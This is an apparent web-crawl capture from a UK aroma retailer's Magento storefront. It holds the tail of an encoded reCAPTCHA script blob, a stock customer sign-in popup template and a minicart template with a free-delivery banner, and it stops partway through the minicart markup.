8uw7vDhMOqw7NuwqDDjFofSgcBwq/[base64]/Dk8OLBsOCworDpMKMw5PDo8KgXDRNwrt2wpjDn1AkwrbCtcOKw4Yzw6BMwr3Cq8KCYj/DolLDuMO5w5spw64NbMKBw4PCslTDssODw6fDlMO0YkbDtMO0w6TDkAfCi8KFTEjDlm8nw6/ClcOOwrMVN8OXw4rDkE1rw7Bxw73CtsOJSMO5J3TCocOefXbDmU8SwqDCjx4Uw7RGwp8Yb0TCmmpvw6dKwq8NwqdWwrVcw5xHI03CsUzCusOTw5rCqcOew5law4tcwpJ/wpjCo8KaXTMdwrQjwoIIwojCoRbDr8OYT8KjI1bDhl0yasOlcg1CXMK2w5nDmBvCrlcpwr53woHDtcKCwqtwTsK1w7tbw5t+E0c5w7Mtf0wRw5TCtSrDk8OGScOADcO5XHYdbFNOw5TCjMOFwoJOZcKiwrITw5E3w6/CgsOYSxpnJQPDjMOJwoDDknHDpsO4E8KRU8KaAizCgMKDPMO7EsKdGjfClBt4UnDClMKZaMKrwrfCgcKhPsOOwpc9wrc5wpLDtS5HOg/[base64]/Cs8O4EcKYKSdmVUVLdj7Cs2x1w7rCvnHDg2nCgcKwMMOobUwnKGbDtMOSw5UkDijCr8OTwpbDr8Klw68aNMKJwr1JaMKhLcO/CcO2wr3DhcKWNinDrRMOTl5Cw4h8c8O3djZXUsOpwrrCtsO9wr5VA8OUwoLDqigawprDosKlw7/[base64]/Cvk1BYWlVFsOmZHTCsMK6w4F/eXLCksK0IMKrKk18wpRWWn5/aiRpw7djQTwWw6MCw6UKTMOtw5tKf8O2wrPDiXZ/[base64]/[base64]/CosK7w6TCj3QlLsO6w4rCisOQwoRZwqorIH0sT3rCsiHDmwDDoFrCnMKAEcKEwrPDvCnCpFBHw4xxLcKsL17CmsKqw73Cn8KtAMKHVzxpwrZiwqx4w6BPwrE+UsKMKxs/KxxQSsOwLXrCosKewrdDwpTDkixjw580woU9woB2dGhBJm8rLsOGUCbCklfDlcOudXVBwq3DuMOdw60Gwq/[base64]/TQ/CujvDmcKqeEtYVAIFwrDDmB/DiHTDqEvDn8OxMMO+VsKewrrDvMO9TSdAwqvCvcOpFxtcw63Do8OEwrfDtcKxfsKzZwBlw6oKwqgLwoTDmMOSw5w+B3HCicKxw6B/fxs2wpgVOMKteQPCvV9fckVHw7NOacKTQcK3w4ZWw4dBJMKhcA53wphSwo/Cj8KweUxdw4TDgcKOwqjDt8KIZFLDvWdtw7PDkxczZMO9EHY8bVnDmVbCiwREw5c3NwRUwrRzFMOzfRNfw7LDhALDucK3w7JIwovDn8Oewr7CtxoVLMK2w4LCrsK9PsK3dwHCiw3DqGnDvMOzdMK3w64OwrTDq0MOwpxDwp/Cg1c2w53DtUXDmMOCwoXDocKZasKLX2Fsw5PCvSIFOsONwowWwp5nw4JZE08yd8KXw79OIA9Kw5IMw6TDgXE/XsOHYA8oCm7CiX/DvT1Vwpdww5LDqsOCDsKCUEl0KcOgPMO+w6Uwwrd7D0DCkCZmY8K6TnrCog3DpsO1woU2TMKoRMOEwoVMwrJvw6jDogdaw5cjwpx4TcOgDGYuw5XCl8OJLQ3DjcOAw5V1wq19woIZQWvDlHPCvGzDhxgDGwViRsKcK8KJwrY9LBnDosKiw6/CscKpSlXDjGjCjsOgC8OJJw/Cg8O9w64Gw75nw7HDm24QwrzCkhPCncKBwqhqRApVw7IiwpLDpcOIOBrCizbCkMOqQMKfWjBYw7TDmz/CuXEHesOew7FgZcO7ZVQ4woMWTcO/RMKoYcO/CREYw4YEwoXDqcOWwoPDnsOswoBLwoXCq8K8XsOQa8Onb2fDuEnDqnrDkFg8wpXDk8O+w6kbwpHDocKLc8OVwqxgwpjCtcK6w4nCg8KMwobDiA7CiRPDkWAZdMKfDcODZzNMwod8wqh8wr3DhcO4An7DlnxhCMKtHxvDrTw/WcOewqXChsK6w4PCnsOBV3PDgsK+w4EOw7fDkFzDrDY3wrrCi346wrHCp8K9W8KTwp/DisKcEj8HwpHCnm0kNsOYwps1Q8OZwo4denFtCsOWUsK+ZHfDuw8swqgMw5jDh8KTw7EjW8OMwprClsKZwofChHbDsx8xwrDCkMKlw4DDgMO+U8OkwrB6DS9vQsOdw7jDonwJI0nCrMO7RChiwq/DtwlxwqpHQcKGMMKORMOXThcSO8Ogw6jCm30zw6MxAcKgwqZNQn7Ck8OkwqzCtMOCfcOre0jDnQp4wqE2w65xOxzCr8KWBsOaw7kNYMO0Q0nCqMOwwoLCrA4+wqZoBcKcwrxJM8OtbVkEw6sEw4PDkcOSwplEw504w5MgJ2/Dp8K8w4zCrsOkwo48BsOnw7jDiFF9wqrDv8OOwobCi1MYIcKLwpcAIAxOF8Oyw4LDlcKUwpxxVGhcw4wbwo/CvyPCgltQQcOsw4nCuz7CgcK2ZMO0YMO4wpBNwrM8Hz1Yw4XCh3rCqcOGN8OWw6pmw55XDsOXw7NVwpLDrwxvGxkKe0hHw7R/eMKpw7Rqw7LDpsOJw4gWw5DDpFLDlcKIwofDm2fDnnAuwqghNGHDh3puw5HDr2XChBnCm8OBwqLCs8OPPsKSwpgWwqs2ZiYobC8Zw4Rhw43DvGHDosOZwo/[base64]/wqtlNsKcFMO4FXsXLSBMwoLCi0Z/wq3Ci0HCn3vDm8KLDm7CjHwFBsODw6ktw6BGI8OXKWc+UcOda8KOw4JBw7cwZTltcMKmw67DksKxfMKCEgjDucKYIcK+w47DscO9w6tLw6/CmcOnw7lEMiRiwpbDhMOJHmrDscOMHsO0w6A6A8OjbW1/[base64]/DjMKowonCpsOSFQ42w6cifsKfVsK/XsKkasOEVg3Ch0A+w6jDgcKdwqvCnUl/bMKyUEYXU8OFw79mwqpLNUzDu1dFw4JbwpbCicKcw50+CsOqw77CosKsIT7DocKJw7g+w7pKw6oYNsKGw4lNw6QsORPDv03CkMKrw4p+w6J8w5rDnMKnG8KrDCHDlsO/[base64]/DnRjCmTsYworCiQjCksORNcKbwpAdQ8OrDCBpwo0ZYsOPVw4+YR5mwpbCjsKnw4HDs2MtVcK+woZXI2DCqh4ZUsOnLcK7wrtjw6ZKw79kw6HDvMKrIsKqV8K3wpfCuF/CiV0SwoXCisKQH8OqeMOxecO1b8OxOsOBX8OaJHJDV8O9FSBrDFYqwqxkFsO2w5fCoMK+w4HCtWLDoR/DmsOFTsKAQVVkwooUFS5SL8KPw5stMMOmw5nCn8OJHH0FdcK+wrfCs0xSwpnCsB/CoWgKw6BuUgscw5jDk0F3YibCmStqw7HChS/CiD8rw5N0CMOxw6/DvlvDr8KSw4xMwpzClldVwqBZXcO0IcK0G8KeelDDpD1wMUEQL8OQIwIUw73Dg2TDksK5woHChcKVRkZww5V+wrx8I29Tw47DrTfCt8O1A1DCsDvClkvCg8KEK1c4NVY2wqXCpMOYG8KWwp7ClsK/D8KqXMOFWkPCvsOMPFDDp8OPOQwxw7MdRhg4wqxTw5AqIcO/[base64]/Du3ojw5JFw7HCnxorZsO9wrlcfMKfPU7ChhDDr3kXYcKkHX3CnSl1OsK3OMKtw7LCpTzDiCIAwrMowoZKwqlEw6PDlsODw43DsMKTRhfDsw4mBGZ7WDo5w41Jwq0Qw4pBwo4iWRnCtDrCt8KSwqklw7Nyw7nClXokw6vCmn7DjcKyw47Do1/DmRHDtcOIORkaK8OVw4kkwr7Cs8OBw4xuwpYkwpJwa8OvwrbDrsKJPXzDisOLwrIyw4jDtRMHw5LDv8OmIXwfcgvCohcVf8KLf2zCpMKVwqXCnizDm8O3w6zCjcOywrI/dsOOR8OJAsOhwobDkUFkwrhHwqDCj00jCMKgMsKmIQXCmF5EPsKLwrXCm8OFGA9bJQfCihjCqHTClDkjC8KhG8OzVVPCgELDixnDnWHDtsOiWsOcwozCgcOGwqdcJj/DjMOQIsKowpbCtcOvZcKnEDcKYF7DqcKuIcO5Jg8cw55Ww5nDkBkQw6PDicKrwrwWw74LXlY7Lg5LwphFwpPCt2cXRcK3w6jCjQ4SBCrDoysVIMKJdsOLVxrDicOEwrRLLcKtCj9Hw6Mfw53DnsKQKQXDgEXDocKBA3oswrrCksKdw7/CjMOgw7/Cn3I4wr3Cpy3Cs8OFOGhYSRkGw5HCtcOmw4rDmMK+wosDLAtTdxg7wqPChhbDig/Cp8Otw43DocKqSHDDrWvCmMKXw5fDssKMw5sCPzvCrjokBSLCk8ORAHnCt0vCh8OTwpHCo1AxVWlmw4bDjVbCnxpnHUhkw7jDrQ59eRx9CsKpf8OODD/DssOZXsKhw6AAIkR+wqzCqcO1GMK7DgIuR8O8wrfCskvCmHYqw6XDgsOswprDscO+woLCscO6wpAaw6DDiMK5AcKxw5TCjit5w7UVF1fDv8KSw6/DscOZG8OmXA3DoMOqCEbDs3rDpMOAw5MTAsODw5zDsgjDgcObVglbEsKTbcO5wo/DjMKkwrU0w67Du2scw7/[base64]/HBDDt8OOIcKHMTVaZy4yHMOqVAjCg8OJwrESAn8lwpXDvk5KwprDk8OyVjc2WRoUw6N/wqnCi8Ohw7LChEjDm8OdDcOqwrPCtiXDj1bDjgJfRMOsSCLDq8KbQ8OiwoJ7wpTChCPClcKLwpFEw6Z+w6TCo217D8KeLXEuwpJSwoQHwrfCtFMyQ8Kkwr8QwqvDtMKhw6jChCw5FizDrMK8wroPw5zCoy5hQsOeAsKYw5tdwq8ZbxbCusOawqjDvhxWw5/[base64]/CnMOfcMK3dHtOO1I4MUVQwqlBFX7DjsOtwo4MIh1ew7Y2fBzCq8OvwpzCl0DDosObUcO8CMKawo86Q8OERykPSFQnWALDpgTDicKdb8Kmw7DCt8KeeifCm8KNTSHDscKUFQEhP8K2bsOPwqzDuzXDi8Oqw6bDpMK/[base64]/DnsKpCyIMc33CuVpAwrXCkiLCssOzMMOhAcOBVVwQCsOiwrTDrMOdwrdUIsO4eMKZZ8OJKcKXwpRqw7oWw5XCokwQwozDolVfwpXCoh9Fw6jDsG5TMF1dZ8Oyw50KGsKuO8OfNcOAIcOgF3QHw5p1VwjDgsOkwozDhUvCn2k9w7p0MsO/HsK0wqvDi21cRcO/w4DCrWBVw57CisOxwrNXw43Cl8K1UjHCssOpaWc+w5rDk8Kaw6wTwr4Aw7XDii5VwoTDhF10w67Cn8KUO8Obwq4nX8O6wplww6Mtw7fDrcOjwph0DMO1wrvCncKpw59pwo3Cq8O7wp/DiHfCjg4gFR7CmndJRCtDIMOYWsOBw7caw4Fjw5jDkQ4Xw6YNwqDDoQnCo8OMwpXDt8OyU8Oqw6hNwol9MU5XKcO/[base64]/wrTDm8OfaFDDkg7CtsOlMQrCi8OWwpR1BcONw7Anw68rGCwhdcKMCTTCssOZw4xYw5DDosKmw4MOUh7Dtx7Cjkl/wqYhw6oiaTdhw5QNYmvDrFA8w47DjcOOSjRJw5NXw4EEw4LDgkfCrRDCsMOrw6jDs8KnLVJkaMK6wrbDgTHDsC8dAsO/E8OywokBB8Ojw4TDi8KhwqfDg8K1EBBHZhzDl0DDqMOWwr/CgwAWw4LCrMO9AXbCm8KkW8OvM8OlwqvDjjfCrSllclvCqHQ6wp7CnTE9JcKgCMKgV3jDihzCmmQSTMO3NcOKwqjCs3wFw5vCt8Kcw4d/NQ3DmGtlHDLDkBs0wpDColXCgWHDrwF/wq4RwoPCpEpROEoqd8KNPHFwasO3woRSwqY/w48swo8EdR/[base64]/DnU1vIcOLUT/CsHUlwr3CknJXw7hTI8K3WUjCvwHDk8OFZlbCg1Aiw5xHV8K5AcOtTFdibgvCuT/DmsKEEknCgFrCuH5bI8O3w4oiw43DjMKyCho4B1ItRMO4wpTDjcKUwqnDqg8/w5pNZGDDiMO1D3rDnsOOwqYXDMOxworClloCYsKpPnfDty7Dn8K6EDFAw5U6Wk3DliUTwqPCjSvChEpXw4Irw77DtXgQVsO3XMKqwqhzwrUNwpEcwoXDjMOKworCgj7CmcOZXQ/Dv8OqPsK2ZG/DoB8Jwr8HJMKaw7zDg8OFw4lJwrsGwrgnSx/DuEbCmxgLwpHDgsOVScOtJkMow44jwr3CisK9wpTCm8Kqw4DCpcKvwoxww7phGwU3wpYURcOxwpjDuQhvEygsdsKZwoXDucKMbmbCqUjCtVFCI8OSw53DqMKKw4zCqmsUw5vCisKZd8Kkwp0/L1fCqsODbQU7w4LDqR3DjGZWwoBjOkpGQWnDs0vCvsKPWyHDkcKRwpouYcO/wqHDh8OnwobCgMKiw6rCiFDCmXnDl8OFbkPChcOCUADCp8Omw7rCimTDhsKUQRXCnsKQJcK4wqjClU/Dqi1Aw5MpfXrDmMOrDMKlTcOddMOTacKnwq8AWEbCqSrDn8KhN8KVw7zDmRDDj2MKw4DDjsOJwr7CpMO8JSrCpcK3w6VNWEbCmsKoeg9ZVlPChcKKXD84UMK7HsOYc8Kzw6rChcOLScOXIMOywrR+CnLChcOnw4zCkMOyw6JTwr/CpDdNesKHATDCrsODegJ1wrlswpVXK8K7w5I6w5dQwonCnXzDnMOiV8KGwo8KwptdwrjDvwYUw67DhmXCtMO5w4pLdy5dwqDDt1sHwoFbY8Onw47Ci1NgwofDosKPG8OsKSbCpDbCh0B1wr5ewqEXK8O3Z0x2wp7Cl8O9w5vDg8O+wpzDlMO/CsOxfcKMwr7DqMKGw5rDjcOCIMOfw59PwrJne8OKw4fCq8OZw6/DisKrw7XCmxhrwrTCl3deCCvCmSjCoQMAwonChcOvR8O8wrvDkcKywok8d3PCpzzCl8KjwqvCnxMWwpsdRsOMw6LCjcKyw5zCqsKnfsOELMOqwoPDv8OMw6TCljTCmkEjw6LCnyTCpGlvw7/ClgFYwqzDpUk0wp7Cqj/[base64]/[base64]/CssOnVD3DucO3w5pPw4UELyrDgkdEw6LDmcOMwrDCqMKpw4xtYVEFB1IjVjjCtsOPWUdew4zCtSvCvEs/wqYBwrk7wqnDv8OGwqQpw6zCisK+wqDDqxfDiCfDsy1BwrZDDG3CpcKRw4vCrcKCw6bCpMOTaMK/[base64]/DqWc7w7gRTSTCqMOfwrLCk8Oww4vDt8K2PUQOw5/DiMK/wrtoTH7DssK1a0nDicKFUEbDocKBw4JOXsKedsKow458TFvDq8Ouw53DqHXDisKXwo/[base64]/CksKLwpDCrzl7w7fDicKgPcK+RsOCwqvDuGNTwpHCoQjDtsKQwpHCk8KnVMKdPwl1woTCmmALwrcUwqFRb21CenrDjsOwwo9USTgJw4zCphTCiB/DjwwhEUVbbz8/woBMw6PCsMOTwqXCu8KzZMOnw7c1wrodwp0SwqjDqMODwpLCocKnOMK0fS4/[base64]/Cljkpw4HCkxc7NCLChyPCqcOGWcKfwoxJaRzDhsO3CWY+wrPCjMO0w5jCmcKDcMOxw4B0N0bCscO+bmcZw5HChVzCqMKuw7LDpDzCk17CnMKJYAlzccK1w4wELmjDg8K/wqwDKmfCrMKYOcKRDCIiCsO1XCIgUMKBT8KeJX4BY8OUw4zCtsKDUMKISBdBw5LDgjlPw7TCrynDk8Kyw7UaKnnCgcKDQMOcFMOrTcKJWHd/[base64]/CqH/CnijCt8Kbwpt2wqopwoR9IsK3wqISw71NERPCvcOzwrjDocOOwrXDl8OjwonDjG3CncKBw45Qw6AWw5bDi0DCjzTCjCogUMO9w4ZLw5bDkhrDjWrChSAzEx/DshvCticQw4sKBmLCiMObwqzDl8KkwrUwCsOgMcK3A8KCQMOgwrsWw5puCcORw4FYwpnDmlFPOMO5UMK7O8KJL0DCjMKMK0LCrcK1wqHDskPCrG1zAMOqwpTDhjpDV196w73CuMKPwoguw7VBwqjDmgZrw7TDgcOVw7UHAlvDoMKWD3VuKy/DrcK/w5syw6wqJ8OOdjvCm0g+EMKWw5rDqRRwFERXw7HDiwolwql3wofDgmDDgnY4McK+RAXCssKFwrRsUw/DhmTCimtZwpfDhcK4T8OVw7hdw6zCpcKCOXxzKcOBw5nDqcO6TcKMNCHDm29mdsK6w5zDjTR7wqtxwokqCBDDhsOQVE7Du1pCL8OKw4wrQHHCnwbDq8Kow5/DhDPCscK/w4RSwrvDowhyWXExNVhMwoM9w6XCpgTCiRjDkW5/w61McncuYDfChsORMsONwr1VNVl8XznDpcK/a2VvZHUMfcKKTcOXMXFif1TDtcOeF8Knb1hdXVdQAQ9Hw67DrwoiFsKfwonDsjDCmDMHw6Mbw7ZJFFkkwrvCmljCvQ3DrcKZwo0dw7oeJ8KEw5InwrHCrsOxOVfDnsKsaMKMH8KEw4TCocOBw5zChx/Djz0YDgDDkwR7GnzCpsOww4gpwobDlMK4w4zDmyMSwo09GnbDsDcQwrnDpDHDiEFkwqnDqVXDuADChcKgw4c4A8OYa8K+w6/DosKOXWIBw4DDn8K2MDM0RsOZQz/DhRAuw7vDimJdTcODwo0WPA7DgXZPw7/[base64]/DgcOcwrnDuVJpKMOXK8KPw77DsyzDk8OMwrPCj8KWRsK7w7nCv8Osw7fCrg0uEMKnX8OqB0I6WcOjXgbCjjjDrcKqbcKZSMKZwq3CicKJDgHCuMKYwr7CuBFdw5/CmG43E8O1HChJwqzCrSnDp8KNwqbClMOKw4R7I8O7woDDusO2LMOnwrghwoLDhsKWwrPCvMKoHjsKwr53LirDoFzCkkDCvyPDuG7Dq8ODTCAHw77CilDDqEENSwDCi8KiO8K4wqfClsKbMMOLw7/Di8O1w5NQXGYrTGsyUl1uw5jDkcORw63Ds20kRQ4awpXCoSRvS8OWdkZGWsOiekgfBnPCosObwpZSEUjDtDXDqFfCjsKNQsOpw5xIccONw6bCpXjCqh/DpivDocKeUWBhwpY6wrDCtUrCiCBew4USDwwEJsKfIsOwwovCicOpbUjCjMKPc8OBwpI1SsKOw4p0w7nDjgEyRMK+YQRAVsOCwqBkw4nCowbCsVUhByTDjcKjwrEvwq/Co0DCqsKEwrtQw6B5ZgbCvSJywqfCosKJVMKCw4N1w5VveMKkcTQVwpfChF/DrMKEw50ncB8bZGLCkkDCmBRLwovDmxXCpcOaYWrDmsKjDl7DksKbD2YUw6XDqMONw7DDucOUGQ41YMKow5djalh7w70Jf8KbU8KQw4d3QsKBBTMAA8OYFMKQw7fCvsOswocMbcKPOj3Dn8O/OTrCjcKhwrnChj/CpMK6AXhZCMOEw6XDrGk6w53Ct8OMeMOXw596NMKiUyvCicKiwrjDoQXChh09wr1XeE1+wpbCphNKw7tJw7HCgsKJw7LCtcOaMVEkwqFJwr1SN8KfYgvCqVPCkyNiw4LCpcKkLsOsfSQPwqIWwqvCogVKYwcYendtwp7DnMKFeMKKw7PCoMKsEFg/dmgaJlfDtFDDmcKHTyrCk8OFGsO1eMOvw6ssw4I4wrTDuklHKsOowoUJbMKDw4bCs8OZTcOfADHDs8KAOQXDhcO6XsOvwpXDvALCs8KWw5bDgHrCtTbCiW3Cszkzwrwnw5gaa8Kiwog3A1Nkwo3Dl3HDncKQdcOtBjLDmsKJw4/ClF9Zwrl4c8Odw4kXw60GJsKyd8KlwrdvPDA0PMOQwoRnQ8KewofCr8OAMsOgA8Oew4bDq3ZxOlQ7w5taemPDtCjDlHxSwp3Dn0MOecOBw5bCi8OYwpJlw7XCgE1DEsKwCcKuwrFKw7PCosKDwqHCpMOkw4XCtcK/TlLClBpwTMKWBkxQN8OPJMKcwo3DqMOLQTDCmHHDtQLCtQlZwo0Uw4g3c8KVwr3Dk2hUOBh1wp4YAHFpwqjCqnk1w5h2w5NXwqhUAsKdRVgvw4jDiwPCmsKJwrLCkcOmw5B/fgLDtRo/[base64]/wpLDqMOkAw83dAFfw48HOsOnwprCkgB6wqYkGgwXw7tSw6PCoj4MZBpWw5VzQ8OxCsK2wo/[base64]/[base64]/JMO+BcKww5EfUzvDqjIfw5IjwrMCw5rCnFnDosO/dQJjDMKYJAZKIxfCoQhXOMOPw44yOsOvSGvCk2wPDBLCkMOjw7bDhMKDw4jDlGbDi8KJAUPCn8KMw47Do8KMw7xiAUFFw4N6IcKTwrVAw688C8KoIDrDocKHwo3Dm8Onwq7Cjw10w5h/JMOew7LDv3bDhsO3CcOHw7hDw4ICw4Rcwo99G1HDkm04w4kxdMOkw6tWB8KdeMOuITdZw77Dth/CnUnCsQzDmX7CqkHDl0cIfHnCgHPDgBNLCsOYwqkVw4xZw5sgwpdkw4BtesOWJj/DtGBbEMObw40XeyxqwqJcPsKCwo1uw6rCl8O5wqBgJ8OQwqAOOcKowo3DiMOfw43ChjVtwp7ChhAWH8KGDcK3HsO5w5BGw6t8w6J3SATCvMO4NinClMKRBF1Ew6jDrikiVgzChcOqw4gowpgPTCtfdcOuwrbDtm3DosKGacKResK+GMO1SHHCrMOIw5/DsjE9w47DsMKYwpbDhQhEwqzCqcOwwrRCw647w6fDm2k9P1rCscOmWcOYw4ZYw4TDjiHCh30nw5Bdw67CqSPDggRVLcO7BGzDocOJBC3DlR8/PcKnwqXDlsKmf8K4JnF4w68OEcKKwpDDhsKdwqfDm8OyeCBgwpzCugVIWsK7wp/CkCkLNh7Cm8KhwoAqwpDDg1YuW8KxwqDCm2bDjwlxwpLDrsOyw57CvcOYw4RhfMOba18PS8OHYHpyGQ1Xw5rDrSFDwq50woRSw6vCnwdRwr7ChTM2wpxiwq98RAjClcKzwpNMw4FKMzFxw6BBw5/[base64]/[base64]/ChsKsbRXDrsOww4YrZXLCuxrDkMO4w5MQw6nDq8OOQRzDhsOew78HcsKWwq/DmcK3LwkEVnbDvHAPwo8LMsK4PsOewqsuwoJdw7HCp8OSFsK4w7tqwrvClMOewp8Cw5bCtGnDksOtUFFuwoXCtksyDsKQacOCwqzCgcK8w6LDmHTDocK9AG9hw5/DslHDuWjDuG3CqMK6wrMmw5fCqMOhwo8Kb2lzWcOfUhdUworCjQItNSJ/RMOzB8OwwpfDnBUywp3DliNkw6XDgMOKwrtBw67CmGjCmWzCnMOzUsKWDcO/w7MDwppUwrfClMOXXUJzVRfCk8OTw4Jqwo7Ct10cwqJjEsKGw6PCmsKEQcOmworClsKjwpAww5ZnZ1pLwqtGOjHDlA/[base64]/[base64]/CjTbDi8KXccOnw6bDhMK/w7bDi8OFw4vCpUvCumkmw5LCs3QrI8Odw5t7woPCnQDDpcKzS8KMw7bDjsKnesOywrgxP2HDgcOEMFBHFQw4CUJSb0HDlsO5BlcDw7scwrtUJ0RAwqDDh8KaT2hRMcKGXGQZJRYLe8K8ScOlDMKuJsKCwqEIw45sw6gKwp8Zwq9/YhBuHSJww6UMJxjCq8K0w6dtw5jCli/DkWTDl8OgwrXDmT3Co8OhZ8Kaw6spwqXDhGY/FS4kCMKjKC4dE8O8KMKbYCTCqxDDgsKiZTcRwpAUw5ECwqHDicOsCUo7X8ORw6PDhA7CpRTCh8KOw4HCuWRUCzEGwrkiwrvCrEDDn2LCvApEw7DDv0vDrk/CognDpsOQw4orw75+IGjDhsKLwrUYw7c6D8Kpw7nCuMOBwrXCuzFdwpnCjMKFesOcwrTCjsOjw7law5zCu8KIw7wQwonCq8O+w7Fcw4jCtnEXw7DDicKJw4gjwoU4w7oHNMK3ShDDjy/[base64]/DkcOcw6zCiSgmwrslfRMWwp54w6vCih5NwoYNFcK4wpnCpsOuw5Alw58deg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.meadowsaroma.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fxj2916GldUspqyB11fULhk+PNX1l9nZE5nr91BvOVk\\u003d\x22,1,0,null,1,1768416687509,0,0,[29,153,89],null,[50,97,85,153],\x22RC-SM1MeR7n-p9bZQ\x22,null,null,null,null,null,\x220dAFcWeA7Ccnc_JHEA3JB2g0g2F7UQDaz3WG53lzhAEJIBwGiiBEz2ZoUWOSmcG6iWgQxfvYddXW6c2WxtmVh1BnIjn05oxIA69w\x22,1768499487404]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/template/authentication-popup.html
body_size: 668
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
 -->

<div class="block-authentication"
     data-bind="afterRender: setModalElement, blockLoader: isLoading"
     style="display: none">

    <div class="block block-customer-login"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-customer-login-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'Sign In'"></strong>
        </div>
        <!-- ko foreach: getRegion('messages') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!--/ko-->
        <!-- ko foreach: getRegion('before') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form form-login"
                  method="post"
                  data-bind="event: {submit: login }"
                  id="login-form">
                <div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
                    <div class="field email required">
                        <label class="label" for="customer-email"><span data-bind="i18n: 'Email'"></span></label>
                        <div class="control">
                            <input name="username"
                                   id="customer-email"
                                   type="email"
                                   class="input-text"
                                   placeholder = "Please enter your email"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span data-bind="i18n: 'Password'"></span></label>
                        <div class="control">
                            <input name="password"
                                   type="password"
                                   class="input-text"
                                   id="pass"
                                   placeholder = "Please enter your password"
                                   data-bind="attr: {autocomplete: autocomplete}"
                                   data-validate="{required:true}">
                            <div class="remind remind">
                                <a class="action" data-bind="attr: {href: forgotPasswordUrl}">
                                    <span data-bind="i18n: 'Forgotten your password?'"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- ko foreach: getRegion('additional-login-form-fields') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                    <!-- /ko -->
                    <div class="actions-toolbar">
                        <input name="context" type="hidden" value="checkout"/>
                        <div class="primary">
                            <button type="submit" class="action action-login secondary" name="send" id="send2">
                                <span data-bind="i18n: 'Sign In'"></span>
                            </button>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>

    <div class="block block-new-customer"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-new-customer-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'New Customer'"></strong>
        </div>
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <p data-bind="i18n: 'Earn your rewards points, and get exclusive spacial offers'"></p>
            <div class="actions-toolbar">
                <div class="primary">
                    <a class="action action-register primary customer-register-link">
                        <span data-bind="i18n: 'Create Account'"></span>
                    </a>
                </div>
            </div>
            <a class="privacy-policy" href="privacy-policy-cookie-restriction-mode">
                <span data-bind="i18n: 'Please find our '"></span>
                <u data-bind="i18n: 'Privacy Policy '"></u>
                <span data-bind="i18n: 'here.'"></span>
            </a>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Checkout/template/minicart/content.html
body_size: 989
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"></span>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"></span>
    </button>

    <div class="cart-title">
        <span class="cart-title-text" translate="'Your Bag'"></span>
        <if args="getCartParam('summary_count')">
            <div class="items-total">
                <span>(</span><span class="count" text="getCartParam('summary_count')"></span><!-- ko if: (getCartParam('summary_count') > 1) --><span translate="' items'"></span><!--/ko--><!-- ko if: (getCartParam('summary_count') === 1) --><span translate="' item'"></span><!--/ko--><span>)</span>
            </div>
        </if>
        
    </div>

    <ifnot args="getCartParam('summary_count')">
        <div class="total-minicart-items-wrapper">
            <strong class="subtitle empty"
                translate="'You have no items in your shopping cart.'"></strong>
            <if args="getCartParam('cart_empty_message')">
                <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
                <div class="actions">
                    <div class="secondary">
                        <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                            <span translate="'View and Edit Cart'"></span>
                        </a>
                    </div>
                </div>
            </if>
        </div>
    </ifnot>
    
    <!-- ko if: isFreeDelivery() -->
    <div class="free-delivery-banner active"> 
        <span> Your order qualifies for <strong>Free UK</strong> delivery </span> <div class="delivery-banner"></div>
    </div>
    <!-- /ko -->

    <!-- ko ifnot: isFreeDelivery() -->
    <div class="free-delivery-banner ico-banner"> 
        <span> Only <strong data-bind="text: getAmountForFreeDelivery()"></strong> away from free shipping! </span> <div class="delivery-banner"></div>
        <div class="progress-wrap">
